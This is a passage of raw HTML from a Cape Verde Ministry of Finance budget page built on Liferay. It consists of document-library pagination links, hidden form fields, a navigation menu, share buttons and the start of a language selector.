href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=12" onclick="">12</a> </li> <li class="active"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=13" onclick="">13</a> </li> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=14" onclick="">14</a> </li> <li class="dropdown"> <a class="dropdown-toggle" data-toggle="dropdown" href="javascript:;">...</a> <div class="dropdown-menu dropdown-menu-top-center"> <ul class="inline-scroller link-list" data-current-index="15"> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=15" onclick="">15</a> </li> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=16" onclick="">16</a> </li> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=17" onclick="">17</a> </li> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=18" onclick="">18</a> </li> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=19" onclick="">19</a> </li> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=20" onclick="">20</a> </li> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=21" onclick="">21</a> </li> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=22" onclick="">22</a> </li> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=23" onclick="">23</a> </li> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=24" onclick="">24</a> </li> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=25" onclick="">25</a> </li> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=26" onclick="">26</a> </li> </ul> </div> </li> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=27" onclick="">27</a> </li> <li class=""> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=14" onclick=""><span class="icon-caret-right"></span></a> </li> </ul> </div> </div> </div> </div> <input id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_entriesPrimaryKeys" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_entriesPrimaryKeys" type="hidden" value="" /> </div> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_versionDetails" style="display: none"> <fieldset class="fieldset " ><div class=""> <h5 class="control-label">Selecione se é uma versão maior ou menor.</h5> <div class="radio"> <label for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_versionDetailsMajorVersion_1"> <input checked class="field"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_versionDetailsMajorVersion_1" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_versionDetailsMajorVersion"    type="radio" value="true"   /> Versão Maior </label> </div> <div class="radio"> <label for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_versionDetailsMajorVersion_3"> <input  class="field"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_versionDetailsMajorVersion_3" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_versionDetailsMajorVersion"    type="radio" value="false"   /> Versão Menor </label> </div> <div class="form-group input-text-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_versionDetailsChangeLog"> Notas de versão </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_versionDetailsChangeLog"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_versionDetailsChangeLog"     type="text" value=""  maxLength="75"  /> </div> </div></fieldset> </div> <div class="lfr-template" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_appViewEntryTemplates"> <div class="taglib-vertical-card display-icon entry-display-style " > <div class="card"> <div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png')"> <a href="https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId=20126&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId=%7BfolderId%7D&amp;p_auth=gTyn0hLW" > <img alt="" class=" sr-only" src="https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png" /> </a> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> Agora Mesmo por </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId=20126&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId=%7BfolderId%7D&amp;p_auth=gTyn0hLW" title="{title}" > {title} </a> </span> </div> </div> </div> </div> <li class="display-descriptive entry-display-style list-group-item"> <div class="list-group-item-field"></div> <div class="list-group-item-field"> <div class="click-selector user-icon user-icon-square user-icon-xl"> <img alt="thumbnail" class="img-responsive img-rounded" src="https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png" /> </div> </div> <div class="list-group-item-content"> <h5 class="text-default"> Agora Mesmo por </h5> <h4> <a href="https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId=20126&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId=%7BfolderId%7D&amp;p_auth=gTyn0hLW" > {title} </a> </h4> </div> <div class="list-group-item-field"></div> </li> </div> </div> </form> </div> </div> </div> </div> </div> </div> </section> </div> </div> </div> <div class="col-md-4 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone portlet-column-content portlet-column-content-last" id="layout-column_column-3"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7"> <ul aria-label="Páginas do Site" class="nav nav-pills nav-stacked navbar-site" role="menubar"> <li class="lfr-nav-item nav-item selected active" id="layout_76094" role="presentation"> <a aria-labelledby="layout_76094" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/orcamento' role="menuitem"> <span class="text-truncate"> Orçamento do Estado </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_76095" role="presentation"> <a aria-labelledby="layout_76095" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios' role="menuitem"> <span class="text-truncate"> Divulgação de Relatórios </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_76097" role="presentation"> <a aria-labelledby="layout_76097" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/contas-do-estado' role="menuitem"> <span class="text-truncate"> Conta Geral do Estado </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_145366" role="presentation"> <a aria-labelledby="layout_145366" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/provedor-cidad%C3%A3o/contribuinte' role="menuitem"> <span class="text-truncate"> Provedor Cidadão/Contribuinte </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_2720653" role="presentation"> <a aria-labelledby="layout_2720653" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/privatiza%C3%A7%C3%B5es-e-concess%C3%B5es' role="menuitem"> <span class="text-truncate"> Privatizações, PPP e Concessões </span> </a> </li> </ul> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_ portlet-static portlet-static-end portlet-titleless portlet-asset-publisher " id="p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr_" > <span id="p_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr"></span> <section class="portlet" id="portlet_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Publicador de Conteúdo</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="subscribe-action"> </div> <div class="mf-content-share"> <!-- Social Button HTML --> <!-- Twitter --> <a href="http://twitter.com/share?url=https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&p_r_p_resetCur=false&text=<TEXT>&via=<VIA>" target="_blank" class="share-btn twitter"> <i class="fa icon-twitter"></i> </a> <!-- Google Plus --> <a href="https://plus.google.com/share?url=https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&p_r_p_resetCur=false" target="_blank" class="share-btn google-plus"> <i class="fa icon-google-plus"></i> </a> <!-- Facebook --> <a href="http://www.facebook.com/sharer/sharer.php?u=https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&p_r_p_resetCur=false" target="_blank" class="share-btn facebook"> <i class="fa icon-facebook"></i> </a> <!-- LinkedIn --> <a href="http://www.linkedin.com/shareArticle?url=https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&p_r_p_resetCur=false&title=<TITLE>&summary=<SUMMARY>&source=<SOURCE_URL>" target="_blank" class="share-btn linkedin"> <i class="fa icon-linkedin"></i> </a> <!-- Email --> <a href="mailto:?subject=<SUBJECT&body=<BODY>" target="_blank" class="share-btn email"> <i class="fa icon-envelope"></i> </a> </div> <style> .mf-content-share{ display:flex; justify-content: space-around; } .share-btn { display: inline-block; color: #ffffff; border: none; padding: 0.5em; width: 100%; box-shadow: 0 2px 0 0 rgba(0,0,0,0.2); outline: none; text-align: center; } .share-btn:hover { color: #eeeeee; } .share-btn:active { position: relative; top: 2px; box-shadow: none; color: #e2e2e2; outline: none; } .share-btn.twitter { background: #55acee; border-top-left-radius: 5px; border-bottom-left-radius: 5px;} .share-btn.google-plus { background: #dd4b39; } .share-btn.facebook { background: #3B5998; } .share-btn.stumbleupon { background: #EB4823; } .share-btn.reddit { background: #ff5700; } .share-btn.linkedin { background: #4875B4; } .share-btn.email { background: #444444;border-top-right-radius: 5px;border-bottom-right-radius: 5px;} </style> </div> </div> </div> </section> </div> </div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"><span></span></form> </section> <div class="mf-footer"> <div class="mf-footer__header"> <svg id="footer-top-curve" class="footer__svg" data-name="Footer Top Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2215.65 132.03"><title>footer-top</title><path d="M2215.17,618V563.92c-50.74,6.33-100.48,10.81-148.39,13.68-349.85,20.95-690.46-41.45-1036.57-78.31C684.39,462.47,327.77,501.8-.48,618Z" transform="translate(0.48 -485.95)" fill="#00427c"/></svg> <div class="mf-slice-container"> <div class="container"> <div class="row"> <div class="flex-box footer-language col-sm-7 col-xs-6"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=66096&amp;redirect=%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D13" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1763372183684"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > 